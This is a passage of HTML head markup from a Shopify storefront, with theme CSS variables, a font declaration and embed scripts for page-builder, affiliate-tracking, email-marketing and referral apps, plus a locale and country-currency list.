        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769438542000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  (function() {
    if (window.advocateScriptInitialized) {
      console.log("Advocate script already loaded, skipping...");
      return;
    }

    window.advocateScriptInitialized = true;

    async function fetchJWT(shopUrl, customerId) {
      try {
        const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

        const data = await response.json();

        window.impactToken = data.jwt;
      } catch (error) {
        console.error("Error fetching data: ", error);
      }
    }

    const shopUrl = Shopify.shop;
    const customerId = __st.cid;

    fetchJWT(shopUrl, customerId).then(() => {
      const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
    });
  })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=de&region_country=AX?return_url=%2F%23k-hub",
    register: "/de-eu/account/register?return_url=%2F%23k-hub",
    logout: "/de-eu/account/logout",
    profile: "/de-eu/account",
    addresses: "/de-eu/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'de',
        currentCountry: 'AX',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'fr',
              endonym_name: 'français'
            },
          
            {
              iso_code: 'it',
              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'de',
              endonym_name: 'Deutsch'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Ålandinseln',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albanien',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'UM',
              name: 'Amerikanische Überseeinseln',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentinien',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australien',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgien',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivien',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnien und Herzegowina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brasilien',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'VG',
              name: 'Britische Jungferninseln',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgarien',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CK',
              name: 'Cookinseln',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'DK',
              name: 'Dänemark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DE',
              name: 'Deutschland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominikanische Republik',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FO',
              name: 'Färöer',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FK',
              name: 'Falklandinseln',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fidschi',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finnland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'Frankreich',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'Französisch-Guayana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'Französisch-Polynesien',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GR',
              name: 'Griechenland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'IN',
              name: 'Indien',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesien',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Irland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IS',
              name: 'Island',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IT',
              name: 'Italien',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaika',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordanien',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CA',
              name: 'Kanada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Karibische Niederlande',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'QA',
              name: 'Katar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'CO',
              name: 'Kolumbien',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'HR',
              name: 'Kroatien',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Lettland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Libanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Litauen',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxemburg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagaskar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Malediven',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Marokko',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauretanien',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexiko',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mosambik',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NZ',
              name: 'Neuseeland',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NL',
              name: 'Niederlande',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'Nordmazedonien',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norwegen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AT',
              name: 'Österreich',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua-Neuguinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippinen',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Polen',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MD',
              name: 'Republik Moldau',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'RO',
              name: 'Rumänien',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russland',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZM',
              name: 'Sambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi-Arabien',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'SE',
              name: 'Schweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Schweiz',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbien',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychellen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Simbabwe',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapur',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slowakei',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slowenien',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'HK',
              name: 'Sonderverwaltungsregion Hongkong',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'ES',
              name: 'Spanien',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SJ',
              name: 'Spitzbergen und Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'ZA',
              name: 'Südafrika',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'Südkorea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tansania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad und Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'CZ',
              name: 'Tschechien',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkei',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks- und Caicosinseln',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'HU',
              name: 'Ungarn',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Usbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatikanstadt',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'Vereinigte Arabische Emirate',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'US',
              name: 'Vereinigte Staaten',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GB',
              name: 'Vereinigtes Königreich',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'CY',
              name: 'Zypern',
              currency_code: 'EUR'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


